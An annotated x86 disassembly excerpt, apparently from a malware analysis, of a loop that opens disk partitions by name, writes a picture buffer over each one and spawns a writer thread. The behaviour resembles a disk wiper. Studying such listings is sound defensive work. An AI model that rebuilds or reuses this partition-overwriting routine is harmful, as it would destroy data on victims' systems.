 loc_402940:
mov ax, word ptr [esp+65Ch+openHandleCounter]
mov ecx, [esp+65Ch+ArgvPtr]
mov edx, dword ptr ds:aPartition_0 ; "\\Partition"
mov [ecx], ax
mov eax, dword ptr ds:aPartition_0+4 ; "artition"
mov ecx, dword ptr ds:aPartition_0+8 ; "tition"
mov [edi], edx
mov edx, dword ptr ds:aPartition_0+0Ch ; "tion"
mov [edi+4], eax
mov eax, dword ptr ds:aPartition_0+10h ; "on"
mov [edi+8], ecx
mov ecx, [esp+65Ch+cbData]
mov [edi+0Ch], edx
mov [edi+10h], eax
mov dword ptr [ecx], 30h
lea ecx, [esp+65Ch+Partition] ; SLASHSLASH
call SetSystemTimeChangeNameOfPartitionAndGetHandleToPartition ; Call Procedure
mov esi, eax
cmp esi, 0FFFFFFFFh ; Compare Two Operands
jz short loc_4029DE ; Jump if Zero (ZF=1)
mov eax, nNumberOfBytesToWrite
mov ecx, PictureBuffer
push 0 ; lpOverlapped
lea edx, [esp+660h+NumberOfBytesWritten] ; Load Effective Address
push edx ; lpNumberOfBytesWritten
push eax ; nNumberOfBytesToWrite
push ecx ; lpBuffer
push esi ; hFile
call ds:WriteFile ; Indirect Call Near Procedure
push esi ; hObject
call ds:CloseHandle ; Indirect Call Near Procedure
xor edx, edx ; Logical Exclusive OR
push edx ; lpThreadId
push edx ; dwCreationFlags
lea eax, [esp+664h+Partition] ; Load Effective Address
push eax ; lpParameter
push offset WritePictureBufferToPathThread ; lpStartAddress
push edx ; dwStackSize
push edx ; lpThreadAttributes
mov [edi], dx
call ds:CreateThread ; Indirect Call Near Procedure
mov [ebx], eax
cmp eax, 0FFFFFFFFh ; Compare Two Operands
jnz short loc_4029DE ; Jump if Not Zero (ZF=0)
mov dword ptr [ebx], 0
loc_4029DE:
mov eax, [esp+65Ch+openHandleCounter]
add eax, 65535 ; Add
sub ebx, 4 ; Integer Subtraction
mov [esp+65Ch+openHandleCounter], eax
cmp ax, '0' ; Compare Two Operands
ja loc_402940 ; Jump if Above (CF=0 & ZF=0)